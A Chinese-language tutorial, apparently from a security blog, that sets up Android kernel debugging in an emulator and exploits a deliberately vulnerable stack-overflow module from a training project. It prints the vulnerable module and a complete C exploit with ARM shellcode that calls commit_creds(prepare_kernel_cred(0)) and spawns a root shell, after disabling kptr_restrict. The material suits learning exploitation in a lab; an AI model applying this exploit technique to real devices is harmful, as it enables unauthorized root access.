作者:for_while
预估稿费:300RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
前言
Android的内核采用的是 Linux 内核,所以在Android 内核中进行漏洞利用其实和在 一般的 x86平台下的linux内核中进行利用差不多。主要区别在于Android下使用的是arm汇编以及环境的搭建方面。本文对我最近的实践做一个分享,其实很简单。
内核调试环境搭建
搭建平台: ubuntu 16.04
这里使用android模拟器来进行内核调试。首先下载内核代码
git clone https://aosp.tuna.tsinghua.edu.cn/kernel/goldfish.git然后下载github上的一个安卓漏洞利用的项目,
git clone https://github.com/Fuzion24/AndroidKernelExploitationPlayground.git kernel_exploit_challenges然后使用项目中的patch文件把 patch 内核编译配置,来把项目中的带漏洞的模块编译进linux内核
git am --signoff < ../kernel_exploit_challenges/kernel_build/debug_symbols_and_challenges.patch &&
cd .. && ln -s $(pwd)/kernel_exploit_challenges/ goldfish/drivers/vulnerabilities这里注意: goldfish目录和 kernel_exploit_challenges目录要在同一目录下
然后下载 arm-linux-androideabi-4.6交叉编译工具链 。下载完成后把它解压后,然后把它加到环境变量中
tar xvf arm-linux-androideabi-4.6.tar.bz2
export PATH=$(pwd)/arm-linux-androideabi-4.6/bin/:$PATH然后进入 goldfish目录,开始编译
make goldfish_armv7_defconfig && make -j8编译完成后,就会有两个主要的文件:goldfish/vmlinux 和 goldfish/arch/arm/boot/zImage。前面那个用于在调试时gdb加载,后面的用于在安卓模拟器启动时加载。
下面下载 安卓sdk, 用来下载和运行 安卓模拟器。
sdk下载地址: http://dl.google.com/android/android-sdk_r24.4.1-linux.tgz
然后把 sdk解压
tar xvf android-sdk_r24.4.1-linux.tgz把 android-sdk-linux/tools 加入环境变量,把下面的命令添加到 ~/.bashrc 的末尾<把命令中的目录改成你的目录>
export PATH=/home/haclh/hacktools/android-sdk-linux/tools:$PATH然后重新打开一个shell, 使用下面的命令 <要先下载jdk ,并且设置好环境变量>
android然后把下面标注的两个下载下来
下载完后。首先查看下载的镜像文件
$android list targets
Available Android targets:
----------
id: 1 or "android-19"
Name: Android 4.4.2
Type: Platform
API level: 19
Revision: 4
Skins: HVGA, QVGA, WQVGA400, WQVGA432, WSVGA, WVGA800 (default), WVGA854, WXGA720, WXGA800, WXGA800-7in然后创建 模拟器
android create avd --force -t "android-19" -n kernel_challenges然后进入 goldfish 目录,使用下面的命令来使用我们的内核来运行模拟器,并在 1234 端口起一个 gdbserver 来方便进行 内核调试
emulator -show-kernel -kernel arch/arm/boot/zImage -avd kernel_challenges -no-boot-anim -no-skin -no-audio -no-window -qemu -monitor unix:/tmp/qemuSocket,server,nowait -s第一次运行有类似的结果:
$ emulator -show-kernel -kernel arch/arm/boot/zImage -avd kernel_challenges -no-boot-anim -no-skin -no-audio -no-window -qemu -monitor unix:/tmp/qemuSocket,server,nowait -s
WARNING: userdata image already in use, changes will not persist!
Creating filesystem with parameters:
Size: 576716800
Block size: 4096
Blocks per group: 32768
Inodes per group: 7040
Inode size: 256
Journal blocks: 2200
Label:
Blocks: 140800
Block groups: 5
Reserved block group size: 39
Created filesystem with 11/35200 inodes and 4536/140800 blocks
WARNING: cache image already in use, changes will not persist!
Creating filesystem with parameters:
Size: 69206016
Block size: 4096
Blocks per group: 32768
Inodes per group: 4224
Inode size: 256
Journal blocks: 1024
Label:
Blocks: 16896
Block groups: 1
Reserved block group size: 7
Created filesystem with 11/4224 inodes and 1302/16896 blocks
......................
......................
......................为了便于后面的操作我们需要把 交叉编译工具链 添加到环境变量里。把下面的命令添加到 ~/.bashrc 的末尾<把命令中的目录改成你的目录>
export
PATH=/home/haclh/hacktools/arm-linux-androideabi-4.6/bin/:$PATH然后重新开个 shell, 进入到 goldfish 目录,加载 vmlinux 以便调试内核
arm-linux-androideabi-gdb vmlinux如果一切正常,应该可以得到下面的类似输出
GNU gdb (GDB) 7.3.1-gg2
Copyright (C) 2011 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "--host=x86_64-apple-darwin --target=arm-linux-android".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from <REDACTED>/goldfish/vmlinux...done.
(gdb)然后连接 模拟器里面的 调试端口
(gdb) target remote :1234
Remote debugging using :1234
cpu_v7_do_idle () at arch/arm/mm/proc-v7.S:74
74movpc, lr
(gdb)如果能看到这样的输出说明已经可以正常进行内核调试了。
内核栈溢出漏洞利用
首先看看漏洞代码, kernel_exploit_challenges/challenges/stack_buffer_overflow/module/stack_buffer_overflow.c:
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/proc_fs.h>
#include <linux/string.h>
#include <asm/uaccess.h>
#define MAX_LENGTH 64
MODULE_LICENSE("GPL");
MODULE_AUTHOR("Ryan Welton");
MODULE_DESCRIPTION("Stack Buffer Overflow Example");
static struct proc_dir_entry *stack_buffer_proc_entry;
int proc_entry_write(struct file *file, const char __user *ubuf, unsigned long count, void *data)
{
char buf[MAX_LENGTH];
if (copy_from_user(&buf, ubuf, count)) {
printk(KERN_INFO "stackBufferProcEntry: error copying data from userspacen");
return -EFAULT;
}
return count;
}
static int __init stack_buffer_proc_init(void)
{
stack_buffer_proc_entry = create_proc_entry("stack_buffer_overflow", 0666, NULL);
stack_buffer_proc_entry->write_proc = proc_entry_write;
printk(KERN_INFO "created /proc/stack_buffer_overflown");
return 0;
}
static void __exit stack_buffer_proc_exit(void)
{
if (stack_buffer_proc_entry) {
remove_proc_entry("stack_buffer_overflow", stack_buffer_proc_entry);
}
printk(KERN_INFO "vuln_stack_proc_entry removedn");
}
module_init(stack_buffer_proc_init);
module_exit(stack_buffer_proc_exit);上述代码会创建/proc/stack_buffer_overflow 设备文件 ,当向该设备文件调用 write 系统调用时会调用 proc_entry_write 函数进行处理。漏洞显而易见,在 proc_entry_write 函数中 定义了一个 64 字节大小的栈缓冲区 buf, 然后使用 copy_from_user(&buf, ubuf, count) 从用户空间 拷贝数据到 buf ,数据大小和内容均用户可控。于是当我们输入超过64字节时我们能够覆盖其他的数据,比如返回地址等,进而劫持程序执行流到我们的 shellcode 中 进行提权。
首先我们来试试触发漏洞。先把模拟器打开,然后 adb shell 进入模拟器,使用 echo 命令向 /proc/stack_buffer_overflow 设备输入72字节的数据。
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA > /proc/stack_buffer_overflow可以看到 pc 寄存器的值 为 0x41414141 成功劫持。测试时该内核没开 pxn ,所以我们可以在用户态编写shellcode让内核去执行。提取的方式很简单,内核态调用 commit_creds(prepare_kernel_cred(0)); 提升权限为 root, 然后返回 用户态 执行 execl("/system/bin/sh", "sh", NULL); 起一个 root 权限的 shell, 完成提权。下面先获取 prepare_kernel_cred 和 commit_creds 函数的地址。在 /proc/kallsyms 文件中保存着所有的内核符号的名称和它在内存中的位置。不过在最近的内核版本中,为了使利用内核漏洞变得更加困难,linux内核目前禁止一般用户获取符号。具体可以看这里。
当启用 kptr_restrict 是我们不能获取内核符号地址的。
root@generic:/ # cat /proc/kallsyms | grep commit_creds
00000000 T commit_creds在本文中,把它禁用掉,不管他。
root@generic:/ # echo 0 > /proc/sys/kernel/kptr_restrict
root@generic:/ # cat /proc/kallsyms | grep commit_creds
c0039834 T commit_creds
root@generic:/ # cat /proc/kallsyms | grep prepare_kernel_cred
c0039d34 T prepare_kernel_cred禁用掉之后,我们就可以通过 /proc/kallsyms 获取 commit_creds 和 prepare_kernel_cred的地址。
至此,提权的问题解决了,下面就是要回到用户态,在x86平台有 iret指令可以回到用户态,在arm下返回用户态就更简单了。在arm下 cpsr 寄存器的 M[4:0] 位用来表示 处理器的运行模式,具体可以看这个。所以我们把 cpsr 寄存器的 M[4:0] 位设置为 10000后就表示 处理器进入了用户模式。
所以现在的利用思路是:
1.调用 commit_creds(prepare_kernel_cred(0)) 提升权限
2.调用 mov r3, #0x40000010; MSR CPSR_c,R3; 设置 cpsr寄存器,使cpu进入用户模式
3.然后执行 execl("/system/bin/sh", "sh", NULL); 起一个 root 权限的 shell
最后的 exp :
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/mman.h>
#define MAX 64
int open_file(void)
{
int fd = open("/proc/stack_buffer_overflow", O_RDWR);
if (fd == -1)
err(1, "open");
return fd;
}
void payload(void)
{
printf("[+] enjoy the shelln");
execl("/system/bin/sh", "sh", NULL);
}
extern uint32_t shellCode[];
asm
(
" .textn"
" .align 2n"
" .code 32n"
" .globl shellCodent"
"shellCode:nt"
// commit_creds(prepare_kernel_cred(0));
// -> get root
"LDR R3, =0xc0039d34nt" //prepare_kernel_cred addr
"MOV R0, #0nt"
"BLX R3nt"
"LDR R3, =0xc0039834nt" //commit_creds addr
"BLX R3nt"
"mov r3, #0x40000010nt"
"MSR CPSR_c,R3nt"
"LDR R3, =0x879cnt" // payload function addr
"BLX R3nt"
);
void trigger_vuln(int fd)
{
#define MAX_PAYLOAD (MAX + 2 * sizeof(void*) )
char buf[MAX_PAYLOAD];
memset(buf, 'A', sizeof(buf));
void * pc = buf + MAX + 1 * sizeof(void*);
printf("shellcdoe addr: %pn", shellCode);
printf("payload:%pn", payload);
*(void **)pc = (void *) shellCode; //ret addr
/* Kaboom! */
write(fd, buf, sizeof(buf) );
}
int main(void)
{
int fd;
fd = open_file();
trigger_vuln(fd);
payload();
close(fd);
}参考链接
http://www.cnblogs.com/armlinux/archive/2011/03/23/2396833.html
http://blog.sina.com.cn/s/blog_6ac051b2010123cz.html
http://bobao.360.cn/learning/detail/3702.html
https://github.com/Fuzion24/AndroidKernelExploitationPlayground



